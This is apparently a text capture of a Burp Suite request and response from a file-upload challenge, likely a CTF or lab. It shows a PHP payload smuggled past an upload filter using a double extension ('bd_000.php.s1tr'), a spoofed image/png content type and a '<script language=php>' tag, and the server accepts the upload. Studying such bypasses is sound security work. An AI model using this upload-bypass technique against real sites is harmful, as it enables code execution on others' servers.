 Go Cancel < ▼ > ▼ Target: http://45.124.115.155:8
Request
Raw Params Headers Hex
POST /d5ad200397ddbd66/ HTTP/1.1
Host: 45.124.115.155:8002
Content-Length: 234
Cache-Control: max-age=0
Origin: http://45.124.115.155:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLmWqKHi7nGqdFbZ0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://45.124.115.155:8002/d5ad200397ddbd66/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLmWqKHi7nGqdFbZ0
Content-Disposition: form-data; name="file"; filename="bd_000.php.s1tr"
Content-Type: image/png
<script language=php>
phpinfo();
</script>
------WebKitFormBoundaryLmWqKHi7nGqdFbZ0--
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 08:43:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html; charset=utf8
<h1 align="center">少年，你真的会上传吗！！！</h1>
<center>
<form method="POST" enctype="multipart/form-data">
<input type='file' name='file' />
<input type='submit' value='Upload File' />
<form>
<center>
<br/>Upload success!<br/>upload/bd_000.php.s1tr<!--tips: bypass-->
? < + > Type a search term